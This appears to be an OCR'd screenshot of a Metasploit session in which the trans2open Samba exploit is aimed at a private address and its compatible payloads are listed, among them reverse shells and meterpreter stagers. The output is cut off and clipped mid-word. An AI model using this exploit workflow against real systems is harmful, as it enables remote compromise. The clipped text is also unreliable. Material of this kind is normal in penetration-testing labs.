 msf6 exploit(linux/samba/trans2open) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
   #   Name                                              Disclosure Date  Rank    Check  Description
   -   ----                                              ---------------  ----    -----  -----------
   0   payload/generic/custom                            .                normal  No     Custom Payload
   1   payload/generic/debug_trap                        .                normal  No     Generic x86 Debug Tra
   2   payload/generic/shell_bind_aws_ssm                .                normal  No     Command Shell, Bind S
(via AWS API)
   3   payload/generic/shell_bind_tcp                    .                normal  No     Generic Command Shell
ind TCP Inline
   4   payload/generic/shell_reverse_tcp                 .                normal  No     Generic Command Shell
everse TCP Inline
   5   payload/generic/ssh/interact                      .                normal  No     Interact with Establi
d SSH Connection
   6   payload/generic/tight_loop                        .                normal  No     Generic x86 Tight Loo
   7   payload/linux/x86/adduser                         .                normal  No     Linux Add User
   8   payload/linux/x86/chmod                           .                normal  No     Linux Chmod
   9   payload/linux/x86/exec                            .                normal  No     Linux Execute Command
   10  payload/linux/x86/meterpreter/bind_ipv6_tcp       .                normal  No     Linux Mettle x86, Bin
Pv6 TCP Stager (Linux x86)
   11  payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid  .                normal  No     Linux Mettle x86, Bin
Pv6 TCP Stager with UUID Support (Linux x86)
   12  payload/linux/x86/meterpreter/bind_nonx_tcp       .                normal  No     Linux Mettle x86, Bin
CP Stager
   13  payload/linux/x86/meterpreter/bind_tcp            .                normal  No     Linux Mettle x86, Bin
CP Stager (Linux x86)
   14  payload/linux/x86/meterpreter/bind_tcp_uuid       .                normal  No     Linux Mettle x86, Bin
CP Stager with UUID Support (Linux x86)
   15  payload/linux/x86/meterpreter/reverse_ipv6_tcp    .                normal  No     Linux Mettle x86, Rev
e TCP Stager (IPv6)
   16  payload/linux/x86/meterpreter/reverse_nonx_tcp    .                normal  No     Linux Mettle x86, Rev
e TCP Stager
   17  payload/linux/x86/meterpreter/reverse_tcp         .                normal  No     Linux Mettle x86, Rev
e TCP Stager
   18  payload/linux/x86/meterpreter/reverse_tcp_uuid    .                normal  No     Linux Mettle x86, Rev
e TCP Stager
   19  payload/linux/x86/metsvc_bind_tcp                 .                normal  No     Linux Meterpreter Ser